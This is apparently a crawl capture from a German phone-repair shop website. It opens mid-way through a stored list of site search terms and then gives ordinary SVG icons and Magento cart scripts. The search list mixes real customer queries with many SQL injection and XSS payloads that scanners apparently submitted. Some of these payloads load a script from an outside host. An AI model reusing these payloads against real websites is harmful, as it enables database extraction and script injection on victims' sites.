DBMS_PIPE.RECEIVE_MESSAGE(CHR(85)||CHR(111)||CHR(85)||CHR(113),5) FROM DUAL--","iphone 12 akkutausch","Galaxy S 20","<\/title><ScRiPt\tsrc=https:\/\/wapiti3.ovh\/1z.js><\/sCrIpT>","<\/script>[ATTR_SEP]href onerRor=[VALUE_SEP]((prompt))`1`[VALUE_SEP]id=[VALUE_SEP]","Google pixel 6a Akkutausch","diagostic","iphone se 3","-1\" OR 3*2>(0+5+129-129) --","testnAwYir0v","Viv","apple iphone 15","wo sitzt das Handy Mikrofon?","watch5","googl 6e pixel","Vivo iqoo 9 pro","playstation(),,()(.\"'","playstation;SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(85)||CHR(111)||CHR(85)||CHR(113),5) FROM DUAL--","iphone 14 akkutausch","<\/title><ImG\tsrc=z\toNeRror=alert(1)>","<\/script>[ATTR_SEP]style=[VALUE_SEP]width:100%;height:100%;position:fixed;left:0px;top:0px;[ATTR_SEP]onpointerenter=[VALUE_SEP]c",null,"SM-J600FN\/DS","playstation'vIDuKE<'\">yzPfwa","playstation') AND (SELECT 4972 FROM (SELECT(SLEEP(5)))ruUP) AND ('JzxV'='JzxV","iPhone 12 mini Face ID","<\/title>0[FF]<sCripT[FF]>alert(1)<\/sCripT[FF]>[FF]0","<\/script><script>[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]",null,"13 pro",null,"a26","watch 5","One","playstation') AND 4919=2086 AND ('CKWr'='CKWr","playstation' AND (SELECT 4972 FROM (SELECT(SLEEP(5)))ruUP) AND 'pqSj'='pqSj","br\u00fchgruppe","apple watch 5gen glas","<\/title><ScRiPt\t>alert(1)<\/sCrIpT\t>","<\/script><custom\nchecked\nonpointerenter=\"x='pr',y=top;x+='ompt';y[x](1)\"style=\"position:absolute;top:0;height:2000px;background-","lcd dis","h\u00fclle a20","playstation') AND 5957=5957 AND ('qMFq'='qMFq","playstation) AND (SELECT 4972 FROM (SELECT(SLEEP(5)))ruUP) AND (3621=3621","samsung s20","Xiaomi 13 pro","<\/title><object\tdata=javAscripT:alert(1)>","shop","xomia 11 pro","iPhoen 14 display","playstation' AND 5816=6073 AND 'xZbU'='xZbU","playstation AND (SELECT 4972 FROM (SELECT(SLEEP(5)))ruUP)","jbl pulse","akku austauschen emmerich","<\/title><scr<script>ipt>(alert)(1)\/\/<\/scr<\/script>ipt>","lcf","playstation' AND 5957=5957 AND 'nZFE'='nZFE","playstation AND (SELECT 4972 FROM (SELECT(SLEEP(5)))ruUP)-- luYq","applewatch se","appel watch 4 Gals","<\/title><scr<script>ipt src=https:\/\/wapiti3.ovh\/1z.js><\/script>",null,"Samsung s 24","display reparatur","Honor 50 Kleber (Klebefolie Dichtung)",null,"s21fe","Apple warch","playstation) AND 9006=2812 AND (3618=3618","playstation') AND 1063=(SELECT 1063 FROM PG_SLEEP(5)) AND ('CtQG'='CtQG","<\/title><scr<script>ipt src=https:\/\/wapiti3.ovh\/1z.js><\/scr<\/script>ipt>","lcd displau","taplat","series 9",null,"playstation) AND 5957=5957 AND (3916=3916","playstation' AND 1063=(SELECT 1063 FROM PG_SLEEP(5)) AND 'HXzT'='HXzT","<\/title><img src onerror=&emsp;prompt`${1}`>","a1703","akku tolino","lcd displa","cd","iphone se display","iphone 8i","playstation AND 5611=2061","playstation) AND 1063=(SELECT 1063 FROM PG_SLEEP(5)) AND (7144=7144","apple watch 8","garmin fenix 6x pro","nothing phone 3abpro","<\/title><sCrIpt><!--\nconfirm(1)\/\/--><\/sCrIpt>","backcover S 22 Ultra","Xiaomi redmi note 9","Samsung Galaxy S20 fe","glas","playstation AND 5957=5957","playstation AND 1063=(SELECT 1063 FROM PG_SLEEP(5))","Samsung A53 5G","pm23gm","<\/title><Script e=\">\" src=\"https:\/\/wapiti3.ovh\/1z.js\"><\/Script>",null,"testcIE0Z8GB'; waitfor delay '0:0:15' --","-1 OR 2+769-769-1=0+0+0+1 --","apple iphone se 2 2020",null,"iwhatch glas","ipad mini 4","samsung s7","Galaxy A52","playstation AND 4311=8274-- Ujnc","playstation AND 1063=(SELECT 1063 FROM PG_SLEEP(5))-- zFZb","GALAXY Tab 4 10.1\" Dock Connector Flex T530 T535 REV 0.3 Ladebuchse","<\/title><img src=k onerror=prompt`1`>","wii u","testhIQ2raDa' OR 440=(SELECT 440 FROM PG_SLEEP(15))--","-1 OR 3+769-769-1=0+0+0+1 --","a14","samsung galaxy A51","ipad a1980","displayschutz",null,"samsung g","playstation AND 5957=5957-- qIpD","playstation') WAITFOR DELAY '0:0:5' AND ('epmq'='epmq","galaxy tab 4 sm-t 530 ladbuchse","s22 5g","<\/title><svg onload=&#x61&#x6C&#x65&#x72&#x74&#x28&#x271&#x27&#x29>","ipone xs",null,null,"testb9VlwekM') OR 409=(SELECT 409 FROM PG_SLEEP(15))--","-1 OR 3*2<(0+5+769-769) --",null,"Thermomix TM6","apple 13","(SELECT (CASE WHEN (1446=4826) THEN 'playstation' ELSE (SELECT 4826 UNION SELECT 9668) END))","playstation' WAITFOR DELAY '0:0:5' AND 'lEmN'='lEmN","13 mini akku","samsung Galaxien","Samsung s9 Plus","<\/title><input autofocus onfocus =top[(584390752*16).toString(32-1*2)](\/1_\/)>","iphone 12 mini display dunkel","shine2hd","testkZisHdwt')) OR 165=(SELECT 165 FROM PG_SLEEP(15))--","-1 OR 3*2>(0+5+769-769) --","(SELECT (CASE WHEN (6928=6928) THEN 'playstation' ELSE (SELECT 5631 UNION SELECT 2731) END))","playstation) WAITFOR DELAY '0:0:5' AND (8862=8862","<\/title>[ATTR_SEP]onload=[VALUE_SEP]alert(1)[ATTR_SEP]onerror=[VALUE_SEP]alert(1)","oneplus 10 pro",null,"Xiaomi 14t pro","-1 OR 2+546-546-1=0+0+0+1",null,"note 10 pro","(SELECT (CASE WHEN (1789=2365) THEN 'playstation' ELSE (SELECT 2365 UNION SELECT 9603) END))","<\/title>[ATTR_SEP]onloadend=[VALUE_SEP]window[`al`+`ert`] (`1`)[VALUE_SEP]nid=[VALUE_SEP]",null,"Apple iPhone SE","test'\"","-1 OR 3+546-546-1=0+0+0+1","playstation WAITFOR DELAY '0:0:5'-- HQqw","reperatur","redmi 13c","io","playstation') AND EXTRACTVALUE(5660,CONCAT(0x5c,0x7176787a71,(SELECT (ELT(5660=5660,1))),0x716b627171)) AND ('Brzc'='Brzc","test????%2527%2522\\'\\\"","-1 OR 3*2<(0+5+546-546)","playstation') AND 7265=DBMS_PIPE.RECEIVE_MESSAGE(CHR(86)||CHR(74)||CHR(79)||CHR(66),5) AND ('Lkdo'='Lkdo","Displaywechsel Galaxy S23 SM-S911B","akkutausch","garmin edge","Samsung s25 ultra","apple neu","ioho","playstation' AND EXTRACTVALUE(5660,CONCAT(0x5c,0x7176787a71,(SELECT (ELT(5660=5660,1))),0x716b627171)) AND 'tjpc'='tjpc","apple watch 7","samsung watch","<\/title>[ATTR_SEP]autofocus href onfocus=[VALUE_SEP]prompt(1)","tm 31","@@7dlQp","-1 OR 3*2>(0+5+546-546)","playstation' AND 7265=DBMS_PIPE.RECEIVE_MESSAGE(CHR(86)||CHR(74)||CHR(79)||CHR(66),5) AND 'jwhh'='jwhh","galaxy s23","honor 90","playstation) AND EXTRACTVALUE(5660,CONCAT(0x5c,0x7176787a71,(SELECT (ELT(5660=5660,1))),0x716b627171)) AND (5845=5845","apple watch 7 akku","se3 akku","<\/title>[ATTR_SEP]autofocus href onfocus=[VALUE_SEP]((x)=>(confirm)(x))(`1`)","apple iphone 14pro akku","iPhoen 16 ladebuchse","playstation) AND 7265=DBMS_PIPE.RECEIVE_MESSAGE(CHR(86)||CHR(74)||CHR(79)||CHR(66),5) AND (4765=4765","Surface GO 3","akku wechsel iphone 6","RFB IMAC 21.5\/3.0QC\/8GB\/1TB\/RP555-DEU Country of Origin: CN","Samsung A53 5G Reparatur Kamera display","playstation AND EXTRACTVALUE(5660,CONCAT(0x5c,0x7176787a71,(SELECT (ELT(5660=5660,1))),0x716b627171))","iphone x display","13 pro max backcover","<\/title>[ATTR_SEP]autofocus href onfocusin=[VALUE_SEP]x=&#x27;al&#x27;;x+=&#x27;ert&#x27;;window[x](&#x27;1&#x27;)[VALUE_SEP]col","iPhone 16 ladebuchse","-1' OR 2+961-961-1=0+0+0+1 --","playstation AND 7265=DBMS_PIPE.RECEIVE_MESSAGE(CHR(86)||CHR(74)||CHR(79)||CHR(66),5)","lg gram","Retina 4K, 21.5-inch, 2017","playstation AND EXTRACTVALUE(5660,CONCAT(0x5c,0x7176787a71,(SELECT (ELT(5660=5660,1))),0x716b627171))-- mQXw","test1fOZu8y9","playstation AND 7265=DBMS_PIPE.RECEIVE_MESSAGE(CHR(86)||CHR(74)||CHR(79)||CHR(66),5)-- khly","A1706","Retina 4K","playstation') AND 2705=CAST((CHR(113)||CHR(118)||CHR(120)||CHR(122)||CHR(113))||(SELECT (CASE WHEN (2705=2705) THEN 1 ELSE 0 END","k","<\/title>[ATTR_SEP]autofocus\tonfocus=[VALUE_SEP]alert(`1`)","-1' OR 3+961-961-1=0+0+0+1 --","playstation') ORDER BY 1-- JpAk",null,"A2289","kitchenaid artisan","Huawei P9 lite","Sanaf\u00b4sung A71","playstation' AND 2705=CAST((CHR(113)||CHR(118)||CHR(120)||CHR(122)||CHR(113))||(SELECT (CASE WHEN (2705=2705) THEN 1 ELSE 0 END)","kk","-1 OR 2+154-154-1=0+0+0+1 --","-1' OR 3*2<(0+5+961-961) --","testMi5Do40k","Samsung A71","playstation' ORDER BY 1-- JMRq",null,"i phone se 1732",null,"Google Pixel 9","iphone 6s plus","Samsung Gal","playstation) AND 2705=CAST((CHR(113)||CHR(118)||CHR(120)||CHR(122)||CHR(113))||(SELECT (CASE WHEN (2705=2705) THEN 1 ELSE 0 END)",null,"-1 OR 3+154-154-1=0+0+0+1 --","-1' OR 3*2>(0+5+961-961) --","ipn","Samsung Gala","playstation) ORDER BY 1-- sWsY",null,null,"xs max","<\/title>[ATTR_SEP]href onerRor=[VALUE_SEP]((prompt))`1`[VALUE_SEP]id=[VALUE_SEP]","-1 OR 3*2<(0+5+154-154) --","-1' OR 2+546-546-1=0+0+0+1 or 'Sx4sYaMc'='","-1 OR 2+560-560-1=0+0+0+1 --","ipphi","playstation ORDER BY 1-- KAnF",null,"i9300","ipad pro 12","Galaxy S6 Edge batter",null,"<\/title>[ATTR_SEP]style=[VALUE_SEP]width:100%;height:100%;position:fixed;left:0px;top:0px;[ATTR_SEP]onpointerenter=[VALUE_SEP]co","Mac Book Pro 16","iphone 13 backcover","-1 OR 3*2>(0+5+154-154) --","-1' OR 3+546-546-1=0+0+0+1 or 'Sx4sYaMc'='","-1 OR 3+560-560-1=0+0+0+1 --","playstation ORDER BY 1-- bTrh","ipad pro 12,9 glas reparatur","LCD Display Flex Kabel f\u00fcr Apple iPad Pro","Samsung S 4 Handy","i phone 13","Iphone 6","playstation') AND 3832 IN (SELECT (CHAR(113)+CHAR(118)+CHAR(120)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (3832=3832) THEN CHAR(49","<\/title><script>[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+","A2338","-1 OR 2+755-755-1=0+0+0+1","-1' OR 3*2<(0+5+546-546) or 'Sx4sYaMc'='","-1 OR 3*2<(0+5+560-560) --","motorola g34 display","G925F","l\u00f6tpaste","Samsung galaxy a54","playstation' AND 3832 IN (SELECT (CHAR(113)+CHAR(118)+CHAR(120)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (3832=3832) THEN CHAR(49)","<\/title><custom\nchecked\nonpointerenter=\"x='pr',y=top;x+='ompt';y[x](1)\"style=\"position:absolute;top:0;height:2000px;background-c","note10lite","-1 OR 3+755-755-1=0+0+0+1","-1' OR 3*2>(0+5+546-546) or 'Sx4sYaMc'='","-1 OR 3*2>(0+5+560-560) --","Samsung sgh m310","appel watch 5 glad",null,"xg-50",null,"playstation) AND 3832 IN (SELECT (CHAR(113)+CHAR(118)+CHAR(120)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (3832=3832) THEN CHAR(49)","poco m4 pro","-1 OR 2+752-752-1=0+0+0+1","Ipad pro 12.9","S20FE kamera","iphone13","-1 OR 3*2<(0+5+755-755)","-1\" OR 2+982-982-1=0+0+0+1 --","-1 OR 3+752-752-1=0+0+0+1","a52","apple 13 mini","redmi 11E","samsumg","kabel","-1 OR 3*2>(0+5+755-755)","-1 OR 3*2<(0+5+752-752)","iWatch 5","pixel 5","samsung s8 akku","Samsung s6 edge",null,"xiao mi 14","#127150656509","playstation') AND 5124=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(118)||CHR(120)||CHR(122)||CHR(113)||(SELECT (CASE W","<SvG\/oNloAd=alert(1)>","Google Pixel 6 Akku",null,"-1' OR 2+283-283-1=0+0+0+1 --","-1\" OR 3+982-982-1=0+0+0+1 --","-1 OR 3*2>(0+5+752-752)",null,"playstation' AND 5124=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(118)||CHR(120)||CHR(122)||CHR(113)||(SELECT (CASE WH","apple watch series se 2","tab s9","esp01","<SvG\/oNloAd=alert(1)\/\/","-1' OR 3+283-283-1=0+0+0+1 --","-1\" OR 3*2<(0+5+982-982) --","-1' OR 2+992-992-1=0+0+0+1 --","samsug note8","pixel 7 pro","playstation) AND 5124=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(118)||CHR(120)||CHR(122)||CHR(113)||(SELECT (CASE WH","uv licht","<SvG\noNloAd=alert(1)>","-1' OR 3*2<(0+5+283-283) --","-1\" OR 3*2>(0+5+982-982) --","-1' OR 3+992-992-1=0+0+0+1 --","oppo reno 12 pro","store stuttgart","iphn","samsung galaxy z flip 5","i[","akku tausch iphone 12 pro","<Script src=https:\/\/wapiti3.ovh\/1z.js><\/Script>","tolino vision","-1' OR 3*2>(0+5+283-283) --","-1' OR 3*2<(0+5+992-992) --","samsung galaxy z flip5","redmi note 12 pro","<ScRiPt src=\/\/wapiti3.ovh\/1z.js><\/ScRiPt>","Tolino shibe vision","samsung tab s7  akku","-1' OR 2+394-394-1=0+0+0+1 or 'T0SC81Zq'='","-1' OR 3*2>(0+5+992-992) --","oi","iphone -3","(SELECT CONCAT(CONCAT('qvxzq',(CASE WHEN (6865=6865) THEN '1' ELSE '0' END)),'qkbqq'))","<ScRiPt>(alert)(1);<\/ScRiPt>","iphone 11 dusplay","-1' OR 3+394-394-1=0+0+0+1 or 'T0SC81Zq'='","-1' OR 2+440-440-1=0+0+0+1 or 'CzlqxwIY'='","11 pro ladebuchse","Huawei p30 lite","samsung galaxy z fliip","Original Samsung Tab S9 FE","iphone 11 display","-1' OR 3*2<(0+5+394-394) or 'T0SC81Zq'='","-1' OR 3+440-440-1=0+0+0+1 or 'CzlqxwIY'='",null,"samsung galaxy z flip\"","tab a9","iphone platine",null,"-1' OR 3*2<(0+5+440-440) or 'CzlqxwIY'='","ap\u00fc",null,"iphone 6 ladebuchse","zte","ipad A 1701","-1' OR 3*2>(0+5+394-394) or 'T0SC81Zq'='","-1' OR 3*2>(0+5+440-440) or 'CzlqxwIY'='","ap","sony xperia 5 ii",null,"Samsung GALAXY S7 S7 Edge Kamera Linse Glas Scheibe Ersatzglas","redmi note 13 pro","asus rog phone 8","-1\" OR 2+868-868-1=0+0+0+1 --","-1\" OR 2+741-741-1=0+0+0+1 --","Redmi 14 c","samsung galaxy flip 4","-1\" OR 3+868-868-1=0+0+0+1 --","-1\" OR 3+741-741-1=0+0+0+1 --","motorola g","A01059","samsung s7edge akku","surface pro 2","iohone 13 pro","<object data='JaVasCript:alert(1)'>","samsung galaxy s9 usbc","-1\" OR 3*2<(0+5+868-868) --","-1\" OR 3*2<(0+5+741-741) --","samsung s7edge","xiaomi 14 ultra","<iFrAme src=\"jAvasCript:alert(1);\"><\/iframe>","-1\" OR 3*2>(0+5+868-868) --","-1\" OR 3*2>(0+5+741-741) --","14 pro max mikrofon","samsung s 7","<details open ontoggle=confirm(1)>","samusng galaxy s9 ladebuchse","Apple Watch Touchscreen Reparatur","testhKfCCQIF","playstation');SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(71)||CHR(75)||CHR(86)||CHR(108),5) FROM DUAL--","iPad Pro 13","series se 2",null,"samsung s 10","Redmi 14 pro","<body\/oNpagEshoW=(confirm)(1)>","a54","playstation';SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(71)||CHR(75)||CHR(86)||CHR(108),5) FROM DUAL--","microsoft surface","samsung s19","galaxy s7","<a\nautofocus\nonfocus='(function(){return window})()[\"alert\"](1)'\nhref>","handy xiomi","samsung s23 bildschirm","playstation);SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(71)||CHR(75)||CHR(86)||CHR(108),5) FROM DUAL--","Samsung a04s","SE 2023","testFwYXVvvu'; waitfor delay '0:0:15' --","002088889","<frame src=\"javascript:alert(1)\"\/>","s10 plus ladebuchse","Honor magic","-1 OR 2+250-250-1=0+0+0+1 --","playstation;SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(71)||CHR(75)||CHR(86)||CHR(108),5) FROM DUAL--","was muss ich machen das mein handy wieder hell ist und nicht stock dunkel","displej","redmi note 10s","asus","motorola edge neo 50","testJORCKL8A' OR 85=(SELECT 85 FROM PG_SLEEP(15))--","javascript:alert(1)\/\/","-1 OR 3+250-250-1=0+0+0+1 --","playstation') AND (SELECT 8529 FROM (SELECT(SLEEP(5)))mxsQ) AND ('FhPS'='FhPS","huawei p30","11014117","AKKU wechsel Motorola One Action 128 GB.? Kosten? Handy reparatur rostock","ipod 7","test5wzWb2NK') OR 955=(SELECT 955 FROM PG_SLEEP(15))--","<marquee loop=1 width=0 onfinish=prompt(1)>","-1 OR 3*2<(0+5+250-250) --","vv","playstation' AND (SELECT 8529 FROM (SELECT(SLEEP(5)))mxsQ) AND 'CzYs'='CzYs","surface","l\u00f6tstopp","12 mini","testX8TGgrG6')) OR 750=(SELECT 750 FROM PG_SLEEP(15))--","6050","P30 pro kamera","><svg><animate onbegin=prompt(1) attributeName=u dur=1s>","oppo display","-1 OR 3*2>(0+5+250-250) --","testrpfLzX6H'; waitfor delay '0:0:15' --","playstation) AND (SELECT 8529 FROM (SELECT(SLEEP(5)))mxsQ) AND (2093=2093","macbook","galxy s20","playstation..\"(,'(),(","ipone 14 pro","wgidpzwbyy","<ScRiPt\/src=https:\/\/wapiti3.ovh\/1z.js><\/sCrIpT\/>","Google Pixel 8 pro","6splus","playstation AND (SELECT 8529 FROM (SELECT(SLEEP(5)))mxsQ)","google pixel a6 passwort","processor","oppo find X2 pro","oca","samsung \u0447","playstation'nnnYGi<'\">eLUTRA","<ScRiPt\tsrc=https:\/\/wapiti3.ovh\/1z.js><\/sCrIpT>",null,"-1 OR 2+530-530-1=0+0+0+1","playstation AND (SELECT 8529 FROM (SELECT(SLEEP(5)))mxsQ)-- eInn","ipad 9","iphone 14 didplay",null,"A2316","playstation') AND 6265=6770 AND ('WazC'='WazC","<ImG\tsrc=z\toNeRror=alert(1)>","-1 OR 3+530-530-1=0+0+0+1","testzVwdODKN' OR 982=(SELECT 982 FROM PG_SLEEP(15))--","playstation') AND 1743=(SELECT 1743 FROM PG_SLEEP(5)) AND ('nyUn'='nyUn","3273","Samsung Note 8 N950F","samsung x","playstation') AND 3512=3512 AND ('dKkE'='dKkE","0[FF]<sCripT[FF]>alert(1)<\/sCripT[FF]>[FF]0","galaxy s10 lite","-1 OR 3*2<(0+5+530-530)","playstation' AND 1743=(SELECT 1743 FROM PG_SLEEP(5)) AND 'dMDj'='dMDj","playstation())',),.)\"","iphone se 3 akku","samsung tab","playstation' AND 2118=7178 AND 'gppT'='gppT","\"><\/meta><SvG\/oNloAd=alert(1)>","<ScRiPt\t>alert(1)<\/sCrIpT\t>","HWY-UVH900","-1 OR 3*2>(0+5+530-530)","playstation) AND 1743=(SELECT 1743 FROM PG_SLEEP(5)) AND (4768=4768","iphone 11 pro akku","playstation'bpbZzC<'\">qnfnXq","s23 ultra akku","samsung tab s","hono","playstation' AND 3512=3512 AND 'KCKA'='KCKA","\"><\/meta><SvG\/oNloAd=alert(1)\/\/","<object\tdata=javAscripT:alert(1)>","akku wechsel iphone","-1' OR 2+445-445-1=0+0+0+1 --","playstation AND 1743=(SELECT 1743 FROM PG_SLEEP(5))","s20 r\u00fcckseite tauschen","s23 ultra r\u00fcckseite","samsung galaxy s25 ultra","samsung tab s2","nexi","playstation) AND 4744=5920 AND (5404=5404","iMac 2K 2012 - 2014","\"><\/meta><SvG\noNloAd=alert(1)>","<scr<script>ipt>(alert)(1)\/\/<\/scr<\/script>ipt>","apple watch battery","-1' OR 3+445-445-1=0+0+0+1 --","playstation AND 1743=(SELECT 1743 FROM PG_SLEEP(5))-- iJPZ","honor 20","nexia","playstation) AND 3512=3512 AND (6972=6972",null,"\"><\/meta><Script src=https:\/\/wapiti3.ovh\/1z.js><\/Script>","<scr<script>ipt src=https:\/\/wapiti3.ovh\/1z.js><\/script>","samsung galaxy 23 ultra","-1' OR 3*2<(0+5+445-445) --","playstation') WAITFOR DELAY '0:0:5' AND ('yNTT'='yNTT","Pro 13 A1990","apell watch se","nokia 6310","honor 200","nex","playstation AND 8280=5071","\"><\/meta><ScRiPt src=\/\/wapiti3.ovh\/1z.js><\/ScRiPt>","<scr<script>ipt src=https:\/\/wapiti3.ovh\/1z.js><\/scr<\/script>ipt>","Apple iPhone SE2 Reparatur Akku \/ Akkutausch","ISOPROPANOL","playstation' WAITFOR DELAY '0:0:5' AND 'XmLx'='XmLx","nexus","playstation AND 3512=3512","\"><\/meta><ScRiPt>(alert)(1);<\/ScRiPt>","<img src onerror=&emsp;prompt`${1}`>","psp 3004",null,"-1' OR 3*2>(0+5+445-445) --","iphds","playstation) WAITFOR DELAY '0:0:5' AND (4820=4820","i pad pro",null,"Huawei MediaPad T5","xia","playstation AND 2222=6126-- OXvV","<sCrIpt><!--\nconfirm(1)\/\/--><\/sCrIpt>","xiaomi ultra 13","-1' OR 2+208-208-1=0+0+0+1 or 'icfBpNUi'='","testv6lveRka') OR 392=(SELECT 392 FROM PG_SLEEP(15))--","xiaom","playstation AND 3512=3512-- txBv","Samsung Galaxy A32","<Script e=\">\" src=\"https:\/\/wapiti3.ovh\/1z.js\"><\/Script>",null,"-1' OR 3+208-208-1=0+0+0+1 or 'icfBpNUi'='","md","playstation WAITFOR DELAY '0:0:5'-- kcVw",null,"huawei gt2",null,"gebraucht","(SELECT (CASE WHEN (1005=9141) THEN 'playstation' ELSE (SELECT 9141 UNION SELECT 7710) END))","apple watch series 8","<img src=k onerror=prompt`1`>","oneplus 9 pro",null,"-1' OR 3*2<(0+5+208-208) or 'icfBpNUi'='","testo2GbM83n')) OR 338=(SELECT 338 FROM PG_SLEEP(15))--","playstation') AND 4383=DBMS_PIPE.RECEIVE_MESSAGE(CHR(70)||CHR(116)||CHR(84)||CHR(102),5) AND ('bxtM'='bxtM","apple watch 5 batterie wechsel","Honor magic 6","(SELECT (CASE WHEN (9979=9979) THEN 'playstation' ELSE (SELECT 1082 UNION SELECT 1767) END))","Apple iPad 5. Generation","<svg onload=&#x61&#x6C&#x65&#x72&#x74&#x28&#x271&#x27&#x29>","A7","s9","jk","ok","jc","se","s7","s8"];

--- FILE ---
content_type: image/svg+xml
request_url: https://www.service4handys.de/static/version1765400520/frontend/Webiprog/base/de_DE/images/icons-n-logos/account.svg
body_size: 1168
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.6.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Ebene_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 40 40" style="enable-background:new 0 0 40 40;" xml:space="preserve" preserveAspectRatio="xMidYMid meet" fill="#28333F">
    <g>
        <path d="M37,20c0-9.4-7.6-17-17-17C10.6,3,3,10.6,3,20c0,9.31,7.54,17,17,17C29.42,37,37,29.36,37,20L37,20z M20,4.99
            c8.28,0,15.01,6.73,15.01,15.01c0,3.03-0.9,5.94-2.57,8.4c-6.7-7.21-18.16-7.23-24.88,0c-1.67-2.46-2.57-5.37-2.57-8.4
            C4.99,11.72,11.72,4.99,20,4.99L20,4.99z M8.8,29.99c5.96-6.69,16.43-6.69,22.39,0C25.21,36.69,14.79,36.69,8.8,29.99L8.8,29.99z"
            />
        <path d="M20.46,21.38c3.04,0,5.51-2.65,5.51-5.91V13.5c0-3.26-2.47-5.91-5.51-5.91c-3.04,0-5.51,2.65-5.51,5.91v1.97
            C14.95,18.73,17.42,21.38,20.46,21.38L20.46,21.38z M16.78,13.5c0-2.17,1.65-3.94,3.68-3.94c2.03,0,3.68,1.77,3.68,3.94v1.97
            c0,2.17-1.65,3.94-3.68,3.94c-2.03,0-3.68-1.77-3.68-3.94V13.5L16.78,13.5z"/>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.service4handys.de/static/version1765400520/frontend/Webiprog/base/de_DE/images/icons-n-logos/cart.svg
body_size: 1588
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.6.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Ebene_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 40 40" style="enable-background:new 0 0 40 40;" xml:space="preserve" preserveAspectRatio="xMidYMid meet" fill="#28333F">
<g>
    <path d="M13.31,28.97c-1.93,0-3.5,1.57-3.5,3.5s1.57,3.5,3.5,3.5s3.5-1.57,3.5-3.5S15.24,28.97,13.31,28.97z M14.41,33.58
        c-0.29,0.29-0.69,0.46-1.1,0.46c-0.86,0-1.56-0.7-1.56-1.56c0-0.86,0.7-1.56,1.56-1.56c0.86,0,1.56,0.7,1.56,1.56
        C14.86,32.89,14.7,33.28,14.41,33.58z"/>
    <path d="M35.04,9.23L35.04,9.23c-0.2-0.23-0.48-0.37-0.78-0.4L10.27,8.5L9.66,6.56c-0.5-1.5-1.88-2.52-3.43-2.54H3.74
        c-0.55,0-0.99,0.46-0.99,1.01S3.2,6.05,3.74,6.05h2.48c0.7,0.02,1.32,0.48,1.55,1.16l4.69,14.55l-0.34,0.8
        c-0.44,1.17-0.31,2.5,0.36,3.55c0.66,1.04,1.78,1.68,2.99,1.72h14.44c0.55,0,0.99-0.46,0.99-1.01s-0.45-1.01-0.99-1.01H15.48
        c-0.55-0.01-1.06-0.31-1.35-0.8c-0.3-0.49-0.36-1.08-0.17-1.61l0.24-0.55l15.48-1.67c1.82-0.21,3.32-1.57,3.74-3.4l1.77-7.66
        C35.31,9.83,35.25,9.48,35.04,9.23z M33.01,10.86l-1.53,6.47c-0.22,1.01-1.04,1.75-2.05,1.83L14.2,20.79l-3.28-10.26L33.01,10.86z"
        />
    <path d="M27.41,28.97c-1.93,0-3.5,1.57-3.5,3.5s1.57,3.5,3.5,3.5s3.5-1.57,3.5-3.5S29.34,28.97,27.41,28.97z M27.41,34.03
        c-0.86,0-1.56-0.7-1.56-1.56c0-0.86,0.7-1.56,1.56-1.56c0.86,0,1.56,0.7,1.56,1.56C28.96,33.33,28.27,34.03,27.41,34.03z"/>
</g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.service4handys.de/static/version1765400520/frontend/Webiprog/base/de_DE/WebiProg_SlidingCart/js/delivery.js
body_size: 282
content:
define([
    'ko',
    'uiComponent',
    'Magento_Customer/js/customer-data',
    'mage/translate'
], function(ko, Component, customerData, $t) {
    'use strict';

    return Component.extend({
        /**
         * @return {String}
         */
        getDelivery: function () {
            if(Object.keys(customerData.get('cart')()).length > 0){
                var cartData = customerData.get('cart')();

                return cartData.slidingcart.free_checkout;
            }
            return '';
        }
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://www.service4handys.de/static/version1765400520/frontend/Webiprog/base/de_DE/WebiProg_SlidingCart/js/totals.js
body_size: 364
content:
define([
    'ko',
    'uiComponent',
    'Magento_Customer/js/customer-data',
    'mage/translate'
], function(ko, Component, customerData, $t) {
    'use strict';

    var cartData = customerData.get('cart')();
    return Component.extend({
        /**
        * @return {Boolean}
        */
        isVisible: function(){
            if(Object.keys(customerData.get('cart')()).length > 0){
                var cartData = customerData.get('cart')();
                return ko.observable(Boolean(cartData.slidingcart.totals_enable));
            }
            return ko.observable(false);
        },
        /**
        * @return array
        */
        getTotals: function () {
            if(Object.keys(customerData.get('cart')()).length > 0){
                var cartData = customerData.get('cart')();
                return cartData.slidingcart.totals;
            }
            return {};
        },
        /**
        * @return {String}
        */
        getTotalsTitle: function () {
            if(Object.keys(customerData.get('cart')()).length > 0){
                var cartData = customerData.get('cart')();
                return $t(cartData.slidingcart.totals_title);
            }
            return '';
        }
    });
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.service4handys.de/static/version1765400520/frontend/Webiprog/base/de_DE/images/icons-n-logos/icons-menu/burger-icon.svg
body_size: 735
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="21px" height="18px" viewBox="0 0 21 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>burger</title>
    <g id="3-#-Layouts" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
